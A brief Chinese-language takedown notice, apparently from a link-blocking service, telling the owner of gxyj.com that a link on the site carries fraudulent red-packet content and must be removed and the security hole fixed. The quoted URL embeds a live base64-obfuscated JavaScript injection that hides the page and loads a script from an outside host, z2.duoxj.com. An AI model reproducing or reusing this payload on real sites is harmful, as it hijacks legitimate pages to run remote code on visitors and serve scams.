 你好,经核实域名gxyj.com下的链接【http://www.gxyj.com/notice/queryAnnouncementInfoList.jhtml?mallId=00001002?new%20Function(atob(%60ZG9jdW1lbnQuZG9jdW1lbnRFbGVtZW50LmhpZGRlbj0xO3Y9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7di5zcmM9Ii8vejIuZHVveGouY29tL3giO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQodik7dGhyb3cgMA==%60))():0&U2FsdGVkX1zzdsgbfh2FUetOTXkMx1ZGYb1nXiEJXeLi4yk6dGrJ2pKCEh3ks4XczzERbA05dCY8CMuFDOu6h5rmGn7TZ4HxiZ5k49O8CWDputYGZFXciDo1hthwzzdsgbfh2ByGP6zJ95p3RWxDVlCywcZ98f4KHL8vdUKQzzdsgbfh3Dzzdsgbfh3D&money=16754&from=groupmessage#1588906880641】存在欺诈红包违规内容,请把违规内容下架并修复安全漏洞后,点击停止访问页面中间的“申请恢复访问”按钮自行申诉,三个工作日处理时间,请耐心等待。
